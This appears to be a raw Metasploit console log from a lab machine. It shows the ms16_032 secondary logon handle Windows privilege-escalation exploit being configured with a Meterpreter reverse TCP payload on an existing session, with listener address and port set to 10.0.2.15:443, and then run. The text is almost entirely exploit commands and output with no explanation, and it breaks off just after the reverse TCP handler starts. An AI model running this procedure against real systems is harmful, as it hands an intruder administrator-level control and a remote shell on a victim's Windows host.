 msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options

Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows x86



View the full module info with the info, or info -d command.

msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set session 1
session => 1
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lport 443
lport => 443
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run

[*] Started reverse TCP handler on 10.0.2.15:443